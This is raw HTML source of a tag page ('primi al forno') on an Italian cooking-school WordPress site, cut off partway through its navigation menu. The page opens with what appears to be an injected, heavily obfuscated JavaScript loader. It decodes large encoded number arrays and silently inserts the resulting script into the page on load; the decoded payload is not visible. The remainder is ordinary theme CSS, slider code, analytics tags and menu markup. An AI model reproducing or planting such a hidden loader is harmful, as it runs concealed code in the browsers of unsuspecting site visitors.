62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=primi-al-forno" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> </head><body class="archive tag tag-primi-al-forno tag-146 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="19976">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;&#102;&#111;&#64;&#109;a&#109;a&#109;e&#100;iterr&#97;n&#101;&#117;m.i&#116;">&#105;&#110;&#102;&#111;&#64;&#109;a&#109;a&#109;e&#100;iterr&#97;n&#101;&#117;m.i&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type 